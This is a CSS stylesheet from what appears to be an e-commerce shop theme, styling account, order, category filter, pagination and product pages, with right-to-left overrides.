    .js-payment-binary.disabled::before {

      content: "";

      position: absolute;

      top: 0;

      right: 0;

      bottom: 0;

      left: 0;

      pointer-events: none; }

    .js-payment-binary.disabled .accept-cgv {

      display: block; }



/*** SOME GENERIC STYLES ***/

.table-labeled th {

  vertical-align: middle; }

.table-labeled td {

  vertical-align: middle; }

.table-labeled .label {

  font-weight: 400;

  border-radius: 3px;

  font-size: inherit;

  padding: 4px 6px;

  margin: 2px;

  color: white;

  white-space: nowrap; }



.page-order .table {

  margin-bottom: 0; }

.page-order table th {

  padding: 8px; }

.page-order table td {

  padding: 8px; }

.page-order table thead th {

  text-align: center; }



#authentication .tooltip.tooltip-bottom {

  padding: 0;

  margin: 0; }

#authentication .custom-checkbox span {

  float: left; }

  .rtl #authentication .custom-checkbox span {

    float: right; }

#authentication .custom-checkbox label {

  padding: 0 0 0 30px; }

  .rtl #authentication .custom-checkbox label {

    padding: 0 30px 0 0; }

#authentication [data-action="show-password"] {

  background: #878787;

  border-radius: 0; }

  #authentication [data-action="show-password"]:hover {

    background: #333; }



#identity .radio-inline,

#authentication .radio-inline {

  padding: 0; }

  #identity .radio-inline .custom-radio,

  #authentication .radio-inline .custom-radio {

    margin-right: 0;

    vertical-align: 0px; }



/*** Most of the customer accpunt pages ***/

.page-customer-account #content {

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none;

  background: white;

  padding: 16px;

  border: 0;

  font-size: 12px;

  color: #878787; }

  .page-customer-account #content .order-actions a {

    padding: 0 2px; }

  .page-customer-account #content .forgot-password {

    text-align: center;

    font-size: 12px;

    margin-top: 16px;

    padding-bottom: 15px; }

  .page-customer-account #content .no-account {

    text-align: center;

    font-size: 13px; }



/*** Login page ***/

.page-authentication #content {

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none;

  background: white;

  padding: 16px;

  border: 0;

  max-width: 640px;

  margin: 0 auto; }



/*** Addresses page ***/

.page-addresses .address {

  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  background: white;

  margin-bottom: 30px;

  font-size: 12px;

  color: #414141; }

  .page-addresses .address .address-body {

    padding: 16px; }

    .page-addresses .address .address-body h4 {

      font-size: 13px; }

    .page-addresses .address .address-body address {

      min-height: 144px; }

  .page-addresses .address .address-footer {

    border-top: 1px solid #efefef;

    padding: 8px 16px; }

    .page-addresses .address .address-footer a {

      color: #878787;

      margin-right: 8px; }

      .page-addresses .address .address-footer a:hover {

        color: #414141; }

      .page-addresses .address .address-footer a i {

        font-size: 13px; }

      .page-addresses .address .address-footer a span {

        font-size: 14px;

        vertical-align: middle; }

.page-addresses .addresses-footer {

  margin: 0 15px; }

  .page-addresses .addresses-footer a {

    color: #414141; }

    .page-addresses .addresses-footer a:hover {

      color: #414141; }

    .page-addresses .addresses-footer a i {

      font-size: 13px; }

    .page-addresses .addresses-footer a span {

      font-size: 13px;

      vertical-align: middle;

      margin-top: 10px; }



/*** Order details page ***/

.page-order-detail {

  font-size: 13px;

  color: #878787; }

  .page-order-detail .box {

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none;

    background: white;

    padding: 16px;

    border: 0;

    margin-bottom: 16px; }

  .page-order-detail h3 {

    font-size: 13px;

    text-transform: uppercase;

    color: #414141;

    margin-bottom: 16px; }

  .page-order-detail #order-infos ul {

    margin: 0; }

  .page-order-detail #order-history .history-lines .history-line {

    padding: 8px 0;

    border-bottom: 1px solid #f6f6f6; }

    .page-order-detail #order-history .history-lines .history-line:last-child {

      border-bottom: 0; }

    .page-order-detail #order-history .history-lines .history-line .label {

      display: inline-block;

      margin: 4px 0;

      padding: 4px 6px;

      color: white;

      border-radius: 3px; }

  .page-order-detail .addresses {

    margin: 0 -15px; }

    .page-order-detail .addresses h4 {

      font-size: 13px; }

  .page-order-detail #order-products.return {

    margin-bottom: 16px; }

    .page-order-detail #order-products.return th.head-checkbox {

      width: 30px; }

    .page-order-detail #order-products.return td {

      padding: 1.375rem 0.75rem; }

      .page-order-detail #order-products.return td.qty {

        min-width: 125px; }

        .page-order-detail #order-products.return td.qty .current {

          width: 30%;

          float: left;

          text-align: right;

          padding-right: 0.5rem; }

        .page-order-detail #order-products.return td.qty .select {

          width: 70%;

          float: left;

          margin: -0.625rem 0;

          padding-left: 0.25rem; }

          .page-order-detail #order-products.return td.qty .select select {

            text-align: center; }

  .page-order-detail .order-items {

    padding: 0 !important; }

    .page-order-detail .order-items .order-item {

      padding: 16px 16px 0;

      border-bottom: 1px solid #f6f6f6; }

      .page-order-detail .order-items .order-item .checkbox {

        width: 30px;

        float: left;

        padding: 0 15px; }

      .page-order-detail .order-items .order-item .content {

        width: calc(100% - 30px);

        float: left;

        padding: 0 15px; }

      .page-order-detail .order-items .order-item .desc {

        margin-bottom: 16px; }

      .page-order-detail .order-items .order-item .qty {

        margin-bottom: 16px; }

        .page-order-detail .order-items .order-item .qty .q {

          margin-bottom: 4px; }

        .page-order-detail .order-items .order-item .qty .s {

          margin-bottom: 4px; }

  .page-order-detail .messages .message {

    margin-top: 8px;

    border-bottom: 1px solid #f6f6f6; }

    .page-order-detail .messages .message:last-child {

      border-bottom: 0; }

    .page-order-detail .messages .message > div {

      margin-bottom: 8px; }

  .page-order-detail .customization {

    margin-top: 12px; }



/*** Order return page ***/

#order-return-infos .thead-default th {

  color: #414141; }

#order-return-infos .customization {

  margin-top: 12px; }



/*** My account landing page ***/

.page-my-account #content .links:after {

  content: "";

  display: block;

  clear: both; }

.page-my-account #content .links a {

  text-align: center;

  display: inline-block;

  font-size: 13px;

  text-transform: uppercase;

  color: #878787;

  padding: 0 10px;

  margin: 15px 0; }

  .page-my-account #content .links a span.link-item {

    display: block;

    height: 100%;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none;

    background: white;

    padding: 16px;

    border: 0;

    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.2); }

  .page-my-account #content .links a i {

    display: block;

    font-size: 2.6rem;

    width: 100%;

    color: #414141;

    padding-bottom: 3.4rem; }

  .page-my-account #content .links a:hover {

    color: #414141; }

    .page-my-account #content .links a:hover i {

      color: #f44d51; }



.page-footer .text-sm-center {

  text-align: center; }



/*** History page ***/

#history .orders {

  margin: 0 -16px; }

  #history .orders .order {

    padding: 12px 16px;

    border-bottom: 1px solid #f6f6f6; }

    #history .orders .order a h3 {

      color: #878787; }

    #history .orders .order .label {

      display: inline-block;

      margin: 4px 0;

      padding: 4px 6px;

      color: white;

      border-radius: 3px; }

    #history .orders .order:last-child {

      border-bottom: 0; }



/*** FOOTER ***/

.page-footer .account-link {

  margin-right: 16px; }

  .page-footer .account-link i {

    font-size: 13px; }

  .page-footer .account-link span {

    vertical-align: middle; }



.homeslider .carousel {

  -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

  -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

  -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

  -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

  box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

  margin-bottom: 24px; }

  .homeslider .carousel .direction {

    z-index: auto; }

  .homeslider .carousel .carousel-inner {

    height: 340px; }

  .homeslider .carousel .carousel-item {

    height: 100%; }

    .homeslider .carousel .carousel-item img {

      width: 100%;

      margin-left: 0; }

    .homeslider .carousel .carousel-item .caption {

      position: absolute;

      bottom: 28px;

      left: 90px;

      color: white;

      max-width: 340px; }

      .homeslider .carousel .carousel-item .caption .caption-description p {

        color: white; }

  .homeslider .carousel .carousel-control {

    opacity: 1; }

    .homeslider .carousel .carousel-control .icon-next::before,

    .homeslider .carousel .carousel-control .icon-prev::before {

      content: ""; }

    .homeslider .carousel .carousel-control .icon-next i,

    .homeslider .carousel .carousel-control .icon-prev i {

      font-size: 50px;

      color: white; }

    .homeslider .carousel .carousel-control .icon-next:hover i,

    .homeslider .carousel .carousel-control .icon-prev:hover i {

      color: #f44d51; }

    .homeslider .carousel .carousel-control .icon-prev {

      left: 16px; }

    .homeslider .carousel .carousel-control .icon-next {

      right: 32px; }

    .homeslider .carousel .carousel-control.left, .homeslider .carousel .carousel-control.right {

      background: none; }



#custom-text {

  background: white;

  border-radius: 2px;

  margin-bottom: 24px;

  padding: 50px 50px;

  text-align: center; }

  #custom-text h3 {

    text-transform: uppercase;

    color: #414141;

    font-size: 25px;

    font-weight: 700; }

  #custom-text p {

    color: #414141;

    font-weight: 400;

    font-size: 1.1em; }

    #custom-text p .dark {

      color: #acaaa6;

      font-weight: 400; }



.page-content.page-cms {

  background: white;

  padding: 20px;

  text-align: justify; }

  .page-content.page-cms .cms-box img {

    max-width: 100%; }



@media (max-width: 991px) {

  #block-cmsinfo {

    padding: 20px 30px; } }

/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

#products .up .btn-secondary, #products .up .btn-tertiary {

  color: #acaaa6;

  text-transform: inherit;

  margin-bottom: 16px;

  margin-right: 10px; }

  .rtl #products .up .btn-secondary, .rtl #products .up .btn-tertiary {

    margin-left: 10px;

    margin-right: inherit; }

  #products .up .btn-secondary .material-icons, #products .up .btn-tertiary .material-icons {

    margin-right: 0; }

    .rtl #products .up .btn-secondary .material-icons, .rtl #products .up .btn-tertiary .material-icons {

      margin-left: 0;

      margin-right: inherit; }



@media (max-width: 767px) {

  .block-category > h1 {

    margin: 1em 0; } }

.block-category .category-cover {

  margin: 0 auto 0 0;

  max-width: 200px; }

.block-category #category-description + .category-cover {

  width: 20%;

  min-width: 80px;

  margin: 0 20px 10px 0;

  float: left; }

.block-category #category-description {

  padding: 15px 0; }

  @media (max-width: 991px) {

    .block-category #category-description {

      padding: 0; } }

  .block-category #category-description p,

  .block-category #category-description strong {

    font-weight: 400;

    color: #545454; }

  .block-category #category-description p {

    color: #888;

    margin-bottom: 0;

    line-height: 20px; }

    .block-category #category-description p:first-child {

      margin-bottom: 0; }



.products-selection .sort-by-row {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center; }

.products-selection .sort-by {

  white-space: normal;

  word-break: break-word;

  text-align: right; }

  .rtl .products-selection .sort-by {

    text-align: left; }

.products-selection .total-products {

  padding-top: 6px; }

  .products-selection .total-products p {

    margin: 0;

    line-height: 25px;

    display: none; }

.products-selection .showing {

  padding-top: 10px; }

.products-selection h1 {

  padding-top: 10px; }

.products-selection .products-counter {

  float: right;

  color: #545454;

  margin: 3px 0px 0px; }

  .rtl .products-selection .products-counter {

    float: left; }

.products-selection .display > div {

  float: left;

  margin-right: 5px; }

  .rtl .products-selection .display > div {

    float: right; }

  .rtl .products-selection .display > div {

    margin-left: 5px;

    margin-right: inherit; }

  .products-selection .display > div a {

    cursor: pointer;

    text-align: center;

    color: #999;

    line-height: 25px;

    display: inline-block;

    width: 25px;

    height: 25px;

    font-size: 14px; }

    .products-selection .display > div a:hover {

      color: #000; }

  .products-selection .display > div.selected a {

    color: #333; }



.products-sort-order {

  color: #333; }

  .products-sort-order .select-title {

    display: inline-block;

    vertical-align: top;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    width: 100%;

    background: #f5f5f5;

    cursor: pointer;

    height: 35px;

    line-height: 27px;

    position: relative;

    border: 0;

    outline: 0;

    color: #888;

    border-radius: 20px;

    padding: 5px 35px 5px 15px;

    text-align: left; }

    .rtl .products-sort-order .select-title {

      padding: 5px 15px 5px 35px; }

    .rtl .products-sort-order .select-title {

      text-align: right; }

    .products-sort-order .select-title:hover {

      color: #000; }

    .products-sort-order .select-title i {

      width: 35px;

      height: 35px;

      text-align: center;

      line-height: 35px;

      position: absolute;

      top: 0;

      right: 0; }

      .rtl .products-sort-order .select-title i {

        left: 0;

        right: auto; }

  .products-sort-order.open .select-title {

    color: #000; }

  .products-sort-order .select-list {

    display: block;

    color: #666;

    padding: 5px 15px;

    font-size: 13px; }

    .products-sort-order .select-list:hover {

      background: #f5f5f5;

      color: #000; }

  .products-sort-order .dropdown-menu {

    left: auto;

    width: calc(100% - 30px);

    min-width: 200px;

    background: #FFFFFF;

    border: none;

    border-radius: 5px;

    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2); }



body #search_filters .facet {

  padding: 10px 0;

  margin: 0 0 10px; }

  @media (max-width: 991px) {

    body #search_filters .facet {

      margin-bottom: 0;

      padding-bottom: 0; } }

  body #search_filters .facet .collapse {

    display: block;

    max-height: 210px;

    overflow: auto; }

  body #search_filters .facet .facet-title {

    font-weight: 500;

    margin: 0 0 10px;

    text-transform: capitalize;

    font-size: 13px;

    line-height: 1.5; }

  body #search_filters .facet .facet-label, body #search_filters .facet .custom-checkbox {

    margin-bottom: 0; }

    body #search_filters .facet .facet-label a, body #search_filters .facet .custom-checkbox a {

      display: inline-block;

      text-align: left;

      vertical-align: top; }

      .rtl body #search_filters .facet .facet-label a, .rtl body #search_filters .facet .custom-checkbox a {

        text-align: right; }

  body #search_filters .facet .facet-label {

    display: block;

    text-align: left;

    padding: 7px 20px 7px 0;

    line-height: 20px;

    cursor: pointer;

    position: relative; }

    .rtl body #search_filters .facet .facet-label {

      text-align: right; }

    .rtl body #search_filters .facet .facet-label {

      padding: 7px 0 7px 20px; }

    body #search_filters .facet .facet-label .magnitude {

      position: absolute;

      top: 5px;

      height: 20px;

      min-width: 20px;

      display: inline-block;

      right: 5px;

      color: #999;

      font-size: 12px;

      font-family: 'Poppins'; }

      .rtl body #search_filters .facet .facet-label .magnitude {

        left: 5px;

        right: auto; }

    body #search_filters .facet .facet-label .custom-checkbox,

    body #search_filters .facet .facet-label .custom-radio {

      top: 0;

      margin-right: 0; }

body #search_filters .clear-all-wrapper {

  margin: 10px 0; }



/* Pagination */

.pagination {

  display: block !important;

  width: 100%;

  background: #fff;

  min-height: 50px;

  padding: 20px 0;

  border-top: 1px solid #eee;

  text-align: center; }

  .pagination:after {

    content: "";

    display: block;

    clear: both; }

  .pagination > div {

    width: 100%;

    text-align: center !important; }

  .pagination .page-list {

    padding: 20px 0;

    margin-bottom: 0;

    text-align: center !important; }

    .pagination .page-list li {

      display: inline; }

      .pagination .page-list li a {

        padding: 0 8px; }

      .pagination .page-list li span {

        display: none; }

        .pagination .page-list li span.spacer {

          display: inline-block; }

  .pagination a {

    color: #000000;

    font-weight: 400;

    display: inline-block; }

    .pagination a:hover, .pagination a:focus {

      color: #000;

      text-decoration: none;
	  
	  background: #dddddd;
}

  .pagination .disabled {

    color: #999;

    cursor: no-drop; }

    .pagination .disabled:hover {

      color: #999; }

  .pagination .current a {

    color: #fff;

    text-decoration: none;

background-color: #000000; 
}

  @media (min-width: 992px) {

    .pagination {

      display: flex !important;

      -webkit-box-align: center;

      -moz-box-align: center;

      box-align: center;

      -webkit-align-items: center;

      -moz-align-items: center;

      -ms-align-items: center;

      -o-align-items: center;

      align-items: center;

      -ms-flex-align: center; }

      .pagination > div {

        width: auto !important;

        padding: 0; }

        .pagination > div:last-child {

          margin-left: auto; } }



/* Filter */

.active_filters {

  background: #f9f9f9;

  padding: 10px 30px 0;

  margin-bottom: 20px; }

  .active_filters .active-filter-title {

    display: inline;

    font-weight: 400;

    margin: 0 10px 0 0;

    font-size: 13px;

    color: #666; }

  .active_filters ul {

    display: inline; }

  .active_filters .filter-block {

    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

    color: #414141;

    margin-bottom: 10px;

    background: white;

    padding: 10px;

    display: inline-block;

    font-size: 12px;

    margin-right: 10px; }

    .rtl .active_filters .filter-block {

      margin-left: 10px;

      margin-right: inherit; }

    .active_filters .filter-block .close {

      color: #414141;

      font-size: 14px;

      margin-top: 3px;

      opacity: 1;

      filter: alpha(opacity=100);

      margin-left: 5px; }

      .rtl .active_filters .filter-block .close {

        margin-right: 5px;

        margin-left: inherit; }



/* Block Category */

.block-categories .category-top-menu {

  margin: 0px; }

.block-categories .category-sub-menu {

  margin: 0px; }

  .block-categories .category-sub-menu li {

    position: relative;

    padding: 0 0 0 20px; }

    .rtl .block-categories .category-sub-menu li {

      padding: 0 20px 0 0; }

    .block-categories .category-sub-menu li:after {

      content: "";

      width: 6px;

      height: 6px;

      border-radius: 100%;

      background-color: #e5e5e5;

      position: absolute;

      display: block;

      top: 16px;

      left: 0; }

      .rtl .block-categories .category-sub-menu li:after {

        right: 0;

        left: auto; }

    .block-categories .category-sub-menu li .navbar-toggler[aria-expanded="true"] + :after {

      background-color: #000; }

    .block-categories .category-sub-menu li:hover:after {

      background-color: #000; }

    .block-categories .category-sub-menu li > a {

      width: 100%;

      display: block;

      margin: 0;

      line-height: 20px;

      padding: 10px 0; }

      .block-categories .category-sub-menu li > a:hover {

        color: #000; }

	.block-categories .category-sub-menu li > a:active { color: #ffffff;  }

  .block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu {

    padding-top: 10px; }

.block-categories .collapse-icons {

  position: absolute;

  top: 0;

  text-align: center;

  line-height: 40px;

  padding: 0;

  cursor: pointer;

  font-size: 0.9375rem;

  border: 0;

  width: 40px;

  height: 40px;

  right: -16px;

  border-radius: 20px;

  -webkit-transition: all 0.4s;

  -o-transition: all 0.4s;

  transition: all 0.4s; }

  .rtl .block-categories .collapse-icons {

    left: -16px;

    right: auto; }

  .block-categories .collapse-icons:hover {

    color: #000; }

  .block-categories .collapse-icons .remove {

    display: none; }

  .block-categories .collapse-icons i {

    opacity: 0;

    visibility: hidden; }

  .block-categories .collapse-icons:before {

    font-family: "Material Icons";

    content: "add";

    font-size: 15px;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    text-align: center; }

  .block-categories .collapse-icons[aria-expanded="true"] .add {

    display: none; }

  .block-categories .collapse-icons[aria-expanded="true"] .remove {

    display: inline-block; }

  .block-categories .collapse-icons[aria-expanded="true"]:before {

    content: "remove"; }

.block-categories .arrows {

  position: absolute;

  top: 0px;

  text-align: center;

  line-height: 40px;

  border: 0;

  padding: 0;

  cursor: pointer;

  width: 40px;

  height: 40px;

  right: -16px;

  border-radius: 20px;

  -webkit-transition: all 0.4s;

  -o-transition: all 0.4s;

  transition: all 0.4s; }

  .rtl .block-categories .arrows {

    left: -16px;

    right: auto; }

  .block-categories .arrows .arrow-right,

  .block-categories .arrows .arrow-down {

    font-size: 12px;

    cursor: pointer;

    margin-left: 2px; }

    .rtl .block-categories .arrows .arrow-right, .rtl

    .block-categories .arrows .arrow-down {

      margin-right: 2px;

      margin-left: inherit; }

  .block-categories .arrows:hover {

    color: #000; }

  .block-categories .arrows .arrow-down {

    display: none; }

  .block-categories .arrows i {

    opacity: 0;

    visibility: hidden; }

  .block-categories .arrows:before {

    font-family: "Material Icons";

    content: "add";

    font-size: 15px;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    text-align: center; }

  .block-categories .arrows[aria-expanded="true"] .arrow-right {

    display: none; }

  .block-categories .arrows[aria-expanded="true"] .arrow-down {

    display: inline-block; }

  .block-categories .arrows[aria-expanded="true"]:before {

    content: "remove"; }



.facets-title {

  color: #333; }



.products-selection .filter-button .btn-primary {

  padding: 7px 8px 6px; }



/*** Responsive part ***/

@media (min-width: 576px) {

  .pagination {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex; } }

@media (max-width: 767px) {

  #category .sidebar .block {

    display: none; }

  #category .sidebar #search_filters_wrapper {

    margin-left: -10px;

    margin-right: -10px;

    position: relative;

    z-index: 99;

    background: #fff; }

  #category .sidebar #search_filter_controls {

    text-align: center;

    margin: 5px 0; }

    #category .sidebar #search_filter_controls button {

      margin: 5px 10px;

      font-size: 14px;

      width: calc(100% - 20px);

      padding: 8px;

      border-radius: 20px; }

      #category .sidebar #search_filter_controls button .material-icons {

        font-size: 14px;

        vertical-align: -2px; }

  #category .sidebar #search_filters {

    margin-bottom: 0;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none;

    padding: 0 0 50px;

    border-top: 1px solid #eee;

    display: block; }

    #category .sidebar #search_filters .facet {

      border-bottom: 1px solid #eee; }

      #category .sidebar #search_filters .facet .title {

        cursor: pointer; }

        #category .sidebar #search_filters .facet .title:after {

          content: "";

          display: block;

          clear: both; }

        #category .sidebar #search_filters .facet .title .collapse-icons .remove {

          display: none; }

      #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add {

        display: none; }

      #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove {

        display: inline-block; }

      #category .sidebar #search_filters .facet .facet-title {

        color: #414141;

        text-transform: uppercase; }

      #category .sidebar #search_filters .facet .h6 {

        margin-bottom: 0;

        padding: 10px;

        display: inline-block; }

      #category .sidebar #search_filters .facet .navbar-toggler {

        display: inline-block;

        cursor: pointer;

        text-align: center;

        width: 30px;

        height: 30px;

        padding: 0;

        border: 0;

        line-height: 30px; }

      #category .sidebar #search_filters .facet .collapse {

        display: none; }

        #category .sidebar #search_filters .facet .collapse.in {

          display: block; }

      #category .sidebar #search_filters .facet .facet-label a {

        margin-top: 0; }

      #category .sidebar #search_filters .facet ul {

        margin-bottom: 0; }

        #category .sidebar #search_filters .facet ul li {

          border-top: 1px solid #eee;

          padding: 10px; }

  #category #search_filter_toggler {

    width: 100%;

    padding: 8px;

    border-radius: 20px; }



  .products-sort-order .select-title {

    margin-left: 0; }

    .rtl .products-sort-order .select-title {

      margin-right: 0;

      margin-left: inherit; }



  .products-selection h1 {

    padding-top: 0;

    text-align: center;

    margin-bottom: 16px; }

  .products-selection .showing {

    padding-top: 16px;

    text-align: center; } }

/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

#product #content {

  position: relative;

  margin-bottom: 30px; }

  #product #content .mask {

    width: 554px;

    max-width: 100%;

    margin: 10px auto;

    height: 124px; }

    #product #content .mask img {

      max-width: 100%;

      width: 100px;

      margin: 0 10px 0 0;

      border: 0;

      transition: all .4s;

      opacity: 0.5; }

      .rtl #product #content .mask img {

        margin: 0 0 0 10px; }

      #product #content .mask img:hover, #product #content .mask img.selected {

        opacity: 1; }

    @media (max-width: 1199px) {

      #product #content .mask {

        width: 430px; } }

    @media (max-width: 991px) {

      #product #content .mask {

        width: 320px; } }

    @media (max-width: 767px) {

      #product #content .mask {

        width: 320px; } }

    @media (max-width: 480px) {

      #product #content .mask {

        width: 210px; } }

    #product #content .mask li {

      display: inline; }

  @media (max-width: 991px) {

    #product #content {

      max-width: 500px;

      margin: auto; } }



.product-detail-name {

  margin: 0 0 15px;

  font-size: 24px;

  line-height: 1.5;

  letter-spacing: 0;

  text-transform: capitalize; }



.product-price {

  color: #000;

  display: inline-block;

  font-family: 'Poppins'; }



.product-information div[itemprop="description"] {

  line-height: 2;

  text-align: justify;

  margin: 0 0 15px; }



.product-description {

  line-height: 2; }



.product-information {

  margin: 35px 0;

  padding: 30px 0 0;

  border-top: 1px solid #efefef; }



.p-desception {

  color: #67747c;

  line-height: 30px; }



.product-manufacturer {

  margin-bottom: 10px; }

  .product-manufacturer .manufacturer-logo {

    max-height: 115px; }



.input-color {

  position: absolute;

  cursor: pointer;

  height: 20px;

  width: 20px;

  opacity: 0;

  filter: alpha(opacity=0); }



.input-container {

  position: relative; }



.input-radio {

  position: absolute;

  top: 0;

  cursor: pointer;

  width: 100%;

  height: 100%;

  opacity: 0;

  filter: alpha(opacity=0); }



.input-color:checked + span, .input-color:hover + span,

.input-radio:checked + span,

.input-radio:hover + span {

  border: 2px solid #414141; }



.radio-label {

  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  background: white;

  display: inline-block;

  padding: 5px 14px;

  font-weight: 400;

  border: 2px solid white; }



.product-actions .control-label {

  display: block;

  font-size: 12px;

  text-transform: uppercase;

  font-weight: 400;

  margin: auto 10px auto 0;

  min-width: 70px;

  color: #000;

  letter-spacing: 1px; }

.product-actions .add-to-cart {

  height: 64px;

  line-height: 64px;

  padding: 0 50px;

  text-transform: uppercase;

  letter-spacing: 1px;

  margin: 0 15px 0 0;

  max-width: 240px;

  min-width: 200px;

  overflow: hidden;

  text-overflow: ellipsis;

  margin: 0 15px 0 0; }

  .rtl .product-actions .add-to-cart {

    margin: 0 0 0 15px; }

  .product-actions .add-to-cart i {

    display: none; }



.product-quantity .add {

  white-space: nowrap;

  position: relative; }

.product-quantity .input-group {

  border: 2px solid #ddd;

  height: 64px;

  padding: 0 30px;

  position: relative; }

  .product-quantity .input-group .input-group-btn-vertical {

    width: auto;

    height: auto;

    position: static;

    display: block; }

.product-quantity #quantity_wanted {

  color: #444;

  background: none;

  height: 60px;

  padding: 0;

  width: 100%;

  text-align: center;

  border: 0;

  box-shadow: none;

  font-weight: 500; }

.product-quantity .input-group-btn-vertical {

  width: 25px;

  height: 50px;

  position: absolute;

  top: 0;

  bottom: 0;

  right: 0; }

  .rtl .product-quantity .input-group-btn-vertical {

    left: 0;

    right: auto; }

.product-quantity .input-group-btn-vertical .btn {

  padding: 8px;

  width: 30px;

  height: 64px;

  min-width: 30px;

  padding: 0;

  color: #888;

  transform: none;

  border: 0;

  background: none;

  line-height: 64px;

  position: absolute;

  top: -2px; }

  .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-up {

    right: 0; }

  .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-down {

    left: 0; }

  .product-quantity .input-group-btn-vertical .btn:hover {

    background: none;

    color: #000; }

  .product-quantity .input-group-btn-vertical .btn i {

    font-size: 15px;

    position: static; }

    .product-quantity .input-group-btn-vertical .btn i.touchspin-up:after {

      content: "add"; }

    .product-quantity .input-group-btn-vertical .btn i.touchspin-down:after {

      content: "remove"; }

.product-quantity .btn-touchspin {

  height: 23px; }



.product-discounts > .product-discounts-title {

  font-weight: normal;

  font-size: 12px; }

.product-discounts > .table-product-discounts thead tr th {

  width: 33%;

  padding: 10px 20px;

  background: white;

  border: 5px #ebebeb solid;

  text-align: center; }

.product-discounts > .table-product-discounts tbody tr {

  background: #f6f6f6; }

  .product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {

    background: white; }

  .product-discounts > .table-product-discounts tbody tr td {

    padding: 10px 20px;

    text-align: center;

    border: 5px #ebebeb solid; }



.product-prices {

  margin: 10px 0 20px; }

  .product-prices .current-price {

    font-size: 26px;

    color: #000; }

    .product-prices .current-price span[itemprop="price"] {

      display: inline-block;

      margin: 0 13px 0 0; }

      .rtl .product-prices .current-price span[itemprop="price"] {

        margin: 0 0 0 13px; }

  .product-prices .tax-shipping-delivery-label {

    font-size: 13px;

    color: #878787; }

  .product-prices .product-discount {

    display: inline-block;

    font-size: 16px; }



.product-discount {

  color: #acaaa6; }

  .product-discount .regular-price {

    text-decoration: line-through;

    font-weight: normal;

    margin: 0 13px 0 0; }

    .rtl .product-discount .regular-price {

      margin: 0 0 0 13px; }



.has-discount.product-price, .has-discount p {

  color: #f39d72; }

.has-discount .discount {

  background: #f39d72;

  color: white;

  font-weight: 500;

  padding: 6px 10px 4px;

  font-size: 10px;

  margin: 0 13px 0 0;

  text-transform: uppercase;

  display: inline-block;

  vertical-align: 5px;

  border-radius: 2px; }

  .rtl .has-discount .discount {

    margin: 0 0 0 13px; }



.product-unit-price {

  font-size: 12px;

  margin-bottom: 0; }



.product-tabs.tabs {

  margin-bottom: 20px;

  background: white; }

  .product-tabs.tabs .tab-content {

    padding: 10px 30px; }

    @media (max-width: 767px) {

      .product-tabs.tabs .tab-content {

        padding: 10px; } }

  .product-tabs.tabs .nav-tabs {

    border: none;

    border: 0;

    padding: 0px;

    text-align: center;

    position: relative;

    margin-bottom: 30px; }

